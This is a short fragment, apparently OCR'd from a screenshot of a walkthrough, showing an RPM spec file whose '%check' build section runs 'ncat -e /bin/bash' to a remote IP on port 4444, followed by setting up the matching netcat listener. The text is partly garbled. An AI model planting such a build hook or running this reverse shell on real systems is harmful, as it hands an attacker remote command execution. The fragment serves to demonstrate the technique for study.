
%description

test8

%check

n.cat -e /bin/bash 10.0.0.179 4444

[...]
We start our listener on the host/port specified in 
the 
 command:
ncat
$ nc -v -l -p 4444

Ncat: Version 7.93 ( https://nmap.org/ncat 
)

Ncat: Listening on :::4444

Ncat: Listening on 0.0.0.0:4444